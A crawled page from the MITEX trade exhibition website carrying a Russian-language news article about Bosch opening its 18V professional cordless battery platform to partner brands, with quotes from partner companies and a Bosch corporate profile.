

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mitexpo.ru/press/novosti/10050/
body_size: 15499
content:
<!DOCTYPE html>
    <html lang="ru" class="no-js html_lang_ru">
    <head>
        <title>Bosch открывает свою 18V профессиональную аккумуляторную платформу другим профессиональным брендам / Новости / Медиа-центр / Выставка MITEX</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>









                        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="viewport" content="width=device-width" />
        <meta name="facebook-domain-verification" content="ls8tz199qcoef1lstq9fvlym3x5lcx" />
        <link rel="shortcut icon" href="/favicon.ico" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Rubik:700,700i,900,900i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="/css/font-awesome.min.css" />
        <link rel="stylesheet" href="/css/font-im.css" />
        <link rel="stylesheet" href="/css/plugins.css" />
        <link rel="stylesheet" href="/css/css.css">
		<link rel="stylesheet" type="text/css" href="/js/jquery.fancybox.min.css">
		<link rel="stylesheet" href="/css/program.css">

                                								<!-- Start of EXPODAT utm -->
				<!-- End of EXPODAT utm -->
        <!--Start of UniSender PopUp Form script-->
        				
        <!--End of UniSender PopUp Form script-->

		<!-- Yandex.Metrika counter -->
				<noscript><div><img src="https://mc.yandex.ru/watch/217059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->


        <!--[if IE]>
        <meta http-equiv="imagetoolbar" content="no" />
        <![endif]-->
        <!--[if lt IE 9]>
                <![endif]-->

        <!-- Top.Mail.Ru counter -->
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3660085;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

		<style>


		.d-header__logo img {margin-top: 0 !important;}
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: orange;
			color: #FFF;
			border-radius: 10px;
		}
		.d-grid-video {
			max-width: 1100px;
			padding: 0 30px;
			margin: 0 auto;
			font-family: 'Open Sans', sans-serif;
		}
		.video_title {
			width: 100%;
			box-sizing: border-box;
			text-align: center;
			position: relative;
			
		}
		.video_title img {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
			/*top: 50%;
			margin-top: -16px;*/
		}
		.video_title__info {
			
			margin: 0;
			padding: 0;
			position: absolute;
			width: 100%;
			bottom: 0;
			background-color: rgba(68, 157, 213, 0.7);
			box-sizing: border-box;
			padding: 20px 20px;
		}
		
		.video_title h2 {
			font-size: 16px;
			color: #FFF;
			padding: 0;
			margin: 0;
		}
		.video_title p {
			font-size: 14px;
			font-style: italic;
			color: #FFF;
		}
		
		.wrapper1801 {
			width: 100%;
			
		}
		.video {
			overflow: hidden;
		}
		.video-wrapper1 {
			width: 100%;
			position: relative;
		}
		.video-wrapper1 .video_title {
			position: absolute;
			width: 100%;
			display: block;
			text-align: center;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
		}
		.half_container {
			width: 100%;
			display: block;
			
		}
		.image_link {
			transition: all 0.4s ease;
		}
		.video:hover .image_link{
			opacity: 0.5;
			transform: scale(1.1);
			
		}
		
		@media screen and (min-width: 640px){
			video-wrapper1 .video_title__info {
				padding: 20px 20px;
			}
			video-wrapper .video_title__info {
				padding: 20px 20px;
			}
			.video_title__info p {
				display: block;
			}
		}
		@media screen and (max-width: 1279px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			font-size: 12px;
			margin: 0 auto;
			padding: 8px 0;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				display: block;
				
			
			}
			.video-wrapper {
				position: relative;
				width: 100%;
				display: block;
				position: relative;
				margin-bottom: 10px;
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
			}
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				width: 100%;
				text-align: center;
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;
				   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 10px 20px;
			}
			.video_title__info h2 {
				font-size: 16px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 14px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		
		@media screen and (min-width: 1280px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			font-size: 14px;
			width: 180px;
			margin: 0 auto;
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				text-align: justify;
				display: block;
				font-size: 0;
				
			}
			.half_container:after {
				content: '';
				display: inline-block;
				width: 100%;
			}
			.video-wrapper {
				position: relative;
				vertical-align: top;
				width: 49.6%;
				display: inline-block;
				margin-bottom: 10px;
				text-align: justify;
				
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
				width: 100%;
			}
			
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				text-align: center;
				position: absolute;
				width: 100%;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 5px 20px;
				
			}
			.video_title__info h2 {
				font-size: 13px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 11px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		@media screen and (max-width: 639px){
			.video_title__info {
				padding: 5px 20px;
			}
			.video_title__info h2 {
				font-size: 14px;
			}
			.video_title__info p {
				display: none;
			}
		}
		.hidden-video {
			display: none;
		}
	


	</style>	
<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1744385-3Ia71" style="position:fixed; left:-999px;" alt=""/></noscript>
	
    </head>
    <body>
<!-- NT (noscript)-->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WJNBX2"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End NT (noscript) -->



<div style="display: none; max-width: 600px; padding: 20px; border-radius: 5px;">
    <p><b>Уважаемые посетители и экспоненты!</b></p>
    <p>
        Выставка состоится!<br>
        Новые даты проведения:  10 - 13 ноября 2021 года<br>
        ЦВК «Экспоцентр». Павильоны 1 и «Форум».
    </p>
</div>

<div id="d-wrap" class="page-wrap" data-date-end="1605002400000" data-lang="ru">
    <header id="d-header" class="d-lnk-tdn d-lnk-txt wow fadeInDown" data-wow-duration="1s">
        <div class="d-header__ext bgd_grblue_inv trans">
            <div class="d-header__ext__body">
                <div class="d-grid">

                    <i class="d-header__ext__toggle fa fa-times"
                       data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

                    <nav class="nav_lang">
                                                <ul>
                            <li><a href="/press/novosti/10050/?LANG_ID=en">English</a></li>
                            <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                        </ul>
                    </nav>
					
                    <div class="d-row d-row_ib">
                                <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                            </div>
                </div>
				
            </div>
        </div>
        <div class="d-grid d-ttu">
            <i class="d-header__ext__toggle fa fa-navicon trans d-hidden d-show_md"
               data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

            <a href="/" class="d-header__logo bgd_grblue" style="background:#fafafa !important;border:0px solid #ea5929;">
              <img src="/img/logo_mitex_26_ru.jpg" alt="" style="width:auto !important"/>
              <!--    <img src="/img/logo_mitex_2023.png" alt=""/>-->
           
            </a>
            <nav class="nav_lang d-hide_md">
                <ul>
                    <li><a href="/press/novosti/10050/?LANG_ID=en">English</a></li>
                    <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                </ul>
            </nav>
			
            <nav class="nav_main d-hide_sm" style="z-index:100000">
                    <ul>
                    <li><a href="/about/" class="">О выставке</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/about/venue/">Место и даты проведения</a></li>
                                                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                                                        <li><a href="/about/org/">Организатор</a></li>
                                                                        <li><a href="/contacts.php">Контакты</a></li>
                                        </ul></li>                <li><a href="/participation/" class="">Участникам</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                                        </ul></li>                <li><a href="/visit/" class="">Посетителям</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        </ul></li>                <li><a href="/press/" class="">Медиа</a>
    <ul class="bgd_grblue trans">
                                                        <li class=""><a href="/press/novosti/">Новости</a></li>
                                                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                                                        <li><a href="/press/photo/">Фото</a></li>
                                                                        <li><a href="/press/video/">Видео</a></li>
                                                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                                        </ul></li>                                            <li><a href="/contacts.php" class="">Контакты</a></li>
                                                                        <li><a href="" class=""></a></li>
                                    </ul>
            </nav>
        </div><!-- /d-grid -->
    </header>
    <div id="d-content">
<header class="page-header wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
	
        <nav class="nav_breadcrumbs clr_gray fs_sm d-lnk-txt d-lnk-tdn">
            <ul>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Выставка MITEX" itemprop="url">
					<span itemprop="title">Выставка MITEX</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child" itemref="bx_breadcrumb_2">
				
				<a href="/press/" title="Медиа-центр" itemprop="url">
					<span itemprop="title">Медиа-центр</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				
				<a href="/press/novosti/" title="Новости" itemprop="url">
					<span itemprop="title">Новости</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item">
				
				<span>Bosch открывает свою 18V профессиональную аккумуляторную платформу другим профессиональным брендам</span>
			</li>  </ul>            </nav>
			
			            <h1>Bosch открывает свою 18V профессиональную аккумуляторную платформу другим профессиональным брендам</h1>
			        


							
	



    </div>
</header><!-- /page-header -->

<section class="page-section wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
<p><a href="/press/novosti/">Возврат к списку</a></p>
	<p align="right">
 <a target="_blank" rel="nofollow" href="https://master-forum.ru/"> <img src="https://www.euroexpo.ru/upload/medialibrary/x/uploads/14776427250fd7284e509dbb6f67e6a791fa646904bd42219a79d24d9a5d501348936fdef5.jpg" hspace="10" alt="Потребитель" align="right" style="padding:5px;"> </a> <small> <em>По материалам <a target="_blank" rel="nofollow" href="https://master-forum.ru/">www.master-forum.ru</a>
	: Официального сайта журналов «Инструменты», «GardenTools» и «Всё для стройки и ремонта» серии «Потребитель» </em> </small>
</p>
 Превосходное решение для профессионального пользователя: Bosch открывает свою 18V профессиональную аккумуляторную платформу другим профессиональным брендам.<br>
 <br>
 Экономия пространства, времени и денег с использованием одного аккумулятора для широкого спектра инструментов.<br>
 <br>
<ul>
	<li><i>Дополнительное преимущество для профессионалов: еще больше гибкости и более широкий ассортимент</i></li>
	<li><i>
	Сильный альянс из семи профессиональных брендов. Ожидается присоединение новых производителей</i></li>
	<li><i>
	Технологии от Bosch: основа для доверия партнеров и пользователей</i></li>
	<li><i>
	Значительное расширение аккумуляторной линейки: 100 инструментов в течение следующих двух лет</i></li>
</ul>
 <br>
 Направление «Электроинструменты Bosch» открывает свою профессиональную аккумуляторную платформу 18V другим производителям, таким образом совершая революционный прорыв в развитии аккумуляторного сегмента для профессиональных пользователей.<br>
 <br>
 «Мы предлагаем профессионалам инструменты, которые позволяют им достичь результата быстрее, проще, дешевле и безопаснее» — говорит Лен-нард де Вет, управляющий директор направления «Профессиональных Электроинструментов Bosch». Мы уделяем особенное внимание эффективности и производительности в работе. Предоставляя доступ к нашей аккумуляторной платформе другим брендам, мы тем самым предлагаем дополнительные преимущества нашим пользователям. Сотрудничество с такими брендами-экспертами, как Brennenstuhl, Sulzer, Klauke, Ledlenser, Lena Lighting, Sonlux и Wagner дает профессиональным пользователям больше гибкости при использовании таких продуктов, как осветительные приборы и прожекторы, монтажные пистолеты, гидравлические инструменты для резки и опрессовки, окрасочное оборудование. Список производителей будет расширяться.<br>
 <br>
 Теперь профессиональным пользователям нужен только один аккумулятор и зарядное устройство, что существенно экономит место, время и деньги.<br>
 <br>
 Нет больше необходимости хранить груду ненужных аккумуляторов и зарядных устройств.<br>
 <br>
 «Открытие нашей 18V профессиональной платформы — это начало мирового сотрудничества с сильными брендами, которые являются экспертами на рынке. Общая цель – это предложить профессиональному пользователю одну из лучших 18V систем и тем самым еще больше повысить эффективность их работы», говорит Леннард де Вет.<br>
 <br>
 <b>Партнеры и пользователи доверяют бренду Bosch</b><br>
 <br>
 Аккумуляторные технологии Bosch являются основой для альянса. «Профессиональная система 18V предоставляет дополнительную ценность для пользователя, например, быстрое время зарядки. Применительно к нашему ассортименту светодиодных фонарей очевидно, что нам необходимо сотрудничество с лидером в аккумуляторных технологиях», говорит Ральф Никольс из компании Brennenstuhl.<br>
 <br>
 Роман Тених из компании Sulzer подчеркивает гибкость и многогранность системы: «Профессиональная система 18V включает в себя более 180 наименований инструментов, и мы станем важной частью этой системы. Мы расширим линейку новым продуктовым ассортиментом».<br>
 <br>
 Тим Лумме из компании Klauke также говорит о преимуществах альянса: «Многие наши клиенты являются пользователями электроинструментов Bosch. Мы предлагаем этим пользователям уникальные электрогидравлические инструменты для опрессовки и резки c тройной изоляцией, которые теперь могут быть использованы с аккумуляторами Bosch. Это большое преимущество для наших пользователей».<br>
 <br>
 Bosch планирует существенно расширять линейку аккумуляторного инструмента к 2022 году, запуская большое количество новых продуктов. «Мы верим в инновационную силу бренда и инвестируем в систему, которая актуальна и надежна не только сегодня, но и в будущем», отмечает Томас Виллинг из компании Ledlenser.<br>
 <br>
 «Наш вклад в альянс – это наши высококлассные прожекторы, которые сочетают в себе максимальную мощность и отличную портативность»<br>
 <br>
 Взаимозаменяемость аккумуляторов для инструментов 18V с 2008 года является другим преимуществом системы. «Взаимозаменяемость обеспечи-вает максимальную свободу и простоту. Это самое большое преимущество, которое мы можем обещать нашему пользователю», отмечает Артур Тем-ники из компании Lena Lighting. «Наш новый компактный прожектор Magnum Future Led XS предлагает пользователям большое количество полезных функций и обеспечивает энергосберегающую подсветку для рабочего пространства».<br>
 <br>
 Качество и прочность – это еще два важных аспекта в работе для профессионального пользователя. Кристиан Венер из компании Sonlux отмечает: «Аккумуляторы Bosch очень прочные и разработаны для тяжелых условий на строительной площадке также, как и новый аккумуляторный осветитель Gladiator SL I, который стал дополнением нашей линейки Gladiator SL и является универсальным решением для строительной площадки». Доступность и гибкость являются также основными критериями для компании Wagner. Представитель компании Томас Йелч говорит: «Также как и Bosch мы представлены во всем мире и хотим предоставить доступ нашим клиентам к новейшим аккумуляторным технологиям. Мы уверены, что аккумуляторные инструменты предоставляют нашим пользователям максимальный уровень гибкости, который так им необходим сегодня и в будущем».<br>
 <br>
 Сегодня пользователи во всем мире приобрели более 60 миллионов профессиональных 18V литий-ионных аккумуляторов бренда Bosch. Вместе с брендами-партнерами Bosch продолжает развивать аккумуляторные технологии будущего.<br>
 <br>
 <b>КРАТКАЯ СПРАВКА</b><br>
 <br>
 «Роберт Бош Электроинструменты ГмбХ», подразделение Группы компаний Bosch, — один из ведущих мировых провайдеров электроинструментов, аксессуаров и измерительных приборов. В 2019 году около 20 000 сотрудников подразделения внесли свой вклад в достижение оборота в 4,8 млрд евро, причем 85% продаж пришлись на регионы за пределами Германии. Главный фокус подразделения и его ключевых брендов Bosch и Dremel – фокус на потребителе и значительном инженерном прогрессе. Основной фактор успеха – сильные передовые инновации. В 2020 году «Электроинстру-менты Bosch» выпустит на рынок Германии более 100 новых продуктов в своих четырех сегментах: электроинструменты, аксессуары, измерительные приборы и садовые инструменты.<br>
 <br>
 Группа компаний Bosch является ведущим мировым поставщиком технологий и услуг. В компании работает около 400 000 сотрудников по всему миру (данные на 31 декабря 2019 г.). В 2019 году оборот компании составил 77,7 млрд евро. Деятельность Группы компаний Bosch ведется по четырем бизнес-направлениям: Решения для мобильности, Промышленные технологии, Потребительские товары, Строительные технологии и Энергетика. Bosch, лидер в области Интернета вещей, предлагает инновационные решения для умного дома, умного города, автомобилей с Интернет-подключением и Индустрии 4.0. Компания использует свой опыт и знания в сфере сенсорных технологий, программного обеспечения и услуг, а также собственный облачный сервис, чтобы стать для клиентов единым поставщиком сетевых и многопрофильных решений. Стратегической целью Группы компаний Bosch является создание инновационных продуктов и услуг в сфере Интернета вещей для улучшения уровня жизни по всему миру. Компания Bosch создает технологии, которые «разработаны для жизни».<br>
 <br>
 В Группу компаний Bosch входят Robert Bosch GmbH и более 440 дочерних предприятий и региональных компаний приблизительно в 60 странах. Вместе с партнерами в сфере продаж и обслуживания, инженерами, производственными площадками, а также разветвленной сетью продаж компания Bosch представлена почти в каждой стране мира. Инновационная сила компании является основой ее процветания в будущем. В 126 филиалах компании Bosch по всему миру работают около 72 600 сотрудников, занимающихся научными исследованиями и разработками, и 30 000 разработчиков программного обеспечения.<br>
 <br>
 <br><hr>
<div align="center">
			<div class="ya-share2" data-services="collections,vkontakte,twitter,whatsapp,viber,telegram,skype,evernote,lj,odnoklassniki,moimir,pocket,linkedin"></div>
</div>

<p><a href="/press/novosti/">Возврат к списку</a></p>
    </div>
</section><div class="d-grid">
<div>
	 <style>
	fieldset>ul>li {display: inline-block;}
	.form-wrap {
  margin: 0 auto;
  max-width: 85%;
	border: 2px solid #fafafa;}
	.form-wrap_custom {
  border-color: #449dd5;
}
.form-wrap form {padding: 10px 20px;}
.form-wrap fieldset {margin-top: 0;}
.page-section_bgd {
  background: transparent;
}
.form-wrap_custom form {
  box-shadow: none;
}
</style>

<div id="static-form-container" data-url="https://cp.unisender.com/en/v5/subscribe-form/view/6z5ase6tfzm8kixzkq17jiqnuspgnfuerkruo3ea" data-settings="6omdsgzibreop8uw5grm557zga8n3ac84tksbbh4crmgoewj8b1to">
	<section class="page-section page-section_bgd page-section_form wow fadeInUp" data-wow-duration="1s">

	<div class="form-wrap form-wrap_custom wow fadeInUp" data-wow-duration="1s" data-wow-delay=".5s">

		<form  method="POST" action="https://cp.unisender.com/ru/subscribe?hash=6iyq8hr1tbo833uw5grm557zga8nqjhz4uzjpgqw1bn6eo5jzo78o" name="subscribtion_form" us_mode="embed">
		<h3>Подписка на новости</h3>
			<fieldset>
				<ul>
					<li style="width:30%;">
						<span class="fld-labeled js-fld-labeled"><input class="subscribe-form-item__control subscribe-form-item__control--input-string" type="text" name="f_2028092" value="" placeholder="" id="ContactPerson" required><label for="ContactPerson">Имя<font color='red'><span class='form-required starrequired'>*</span></font></label></span>
					</li>
					<li style="width:55%">
						<span class="fld-labeled js-fld-labeled"><input class="subscribe-form-item__control subscribe-form-item__control--input-string" type="text" name="email" value="" _label="E-mail" placeholder="" id="Email" required /><label for="Email">E-mail<font color='red'><span class='form-required starrequired'>*</span></font></label></span>
					</li>
					<li>
						<input name="web_form_submit" type="submit" value="Подписаться" />
						<input type="hidden" name="charset" value="UTF-8">
						<input type="hidden" name="default_list_id" value="20485663">
						<input type="hidden" name="overwrite" value="2">
						<input type="hidden" name="is_v5" value="1">
					</li>
				</ul>
			</fieldset>

		</form>
	</div>
	</section>
</div>

</div>

</div>

<section class="page-section wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
        <div class="program">
								
				<div class="program-section wow fadeInUp">
	<h2 class="program-section-title"><span>Партнеры и поддержка</h2>
	<div class="program-partners">
						<div class="program-partners-group">
					<h3 class="program-partners-group-title">Стратегический партнер выставки</h3>
					<div class="program-partners-list">
													<a  class="program-partners-item"><img src="/upload/resize_cache/iblock/cba/180_180_1/y294cyugsj6nrxugqzl2oq9dm62exfo8.gif" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнеры</h3>
					<div class="slider slider_logos">
						<div class="program-partners-list js-slider" data-slick='{"arrows":true, "dots":false, "slidesToShow":6, "slidesToScroll":6, "appendArrows":"#slider-logos-nav", "appendDots":"#slider-logos-nav", "responsive": [{"breakpoint":1024, "settings":{"slidesToShow":3, "slidesToScroll":3}},{"breakpoint":768, "settings":{"slidesToShow":2, "slidesToScroll":2}},{"breakpoint":480, "settings":{"slidesToShow":1, "slidesToScroll":1}}]}'>
															<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/70d/ml47u9ifpz85s9k6264w0ufobou2gbg7.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/bdc/1k0fkcm6hfzbj6dhv43d1cggdq20kupp.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/5e1/4fq90wvincrpmbtw1x3o6pvddf9cqgqu.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ffc/vkigrudszmq7s0vafee2gdwg7foe8k6g.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/246/d83k0pfo6cqy5pcon7m9076xrcrqu8ll.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/81c/18ook995y37x1pe9dytwebfgaj8qgue0.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ad5/u1i3nqbhg7vs147vam47gf4rcolxy3sz.jpg" alt="">
